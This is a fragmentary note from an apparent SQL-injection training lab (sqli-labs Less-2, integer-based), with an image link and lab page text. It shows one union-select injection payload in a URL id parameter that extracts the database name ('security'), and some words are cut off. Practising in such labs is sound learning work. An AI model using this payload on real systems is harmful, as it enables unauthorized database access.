 Less-2 **Error Based- Intiger**
.ess-2/index.php?id=1 and 1 = 2 union select null,null,database() --+
新手上路
Welcome Dhakkan
Your Login name:
Your Password:security
QLI DUMB SE